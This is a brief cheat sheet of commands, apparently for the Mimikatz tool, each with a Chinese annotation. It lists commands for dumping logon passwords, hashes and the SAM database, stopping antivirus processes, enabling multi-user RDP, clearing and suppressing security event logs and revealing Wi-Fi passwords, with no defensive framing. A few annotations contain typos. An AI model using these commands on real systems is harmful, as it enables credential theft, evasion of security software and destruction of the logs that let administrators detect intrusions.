 privilege::debug(提权到bug)
sekurlsa::logonPasswords(获取当前用户账号/密码)
process::list (查看当前进程)
process::start cale.exe(启动进程)
process::stop 杀毒软件（停掉杀毒软件）
lsadump::sam(读samwen文件，可能失败)
lsadump::hash(读密码)
ts::multirdp(设置多用户登陆)
event::clear(删除安全登陆日志)
event::drop(不让记录日志)
misc::cmd(启动cmd)
misc::wifi(查看wifi密码)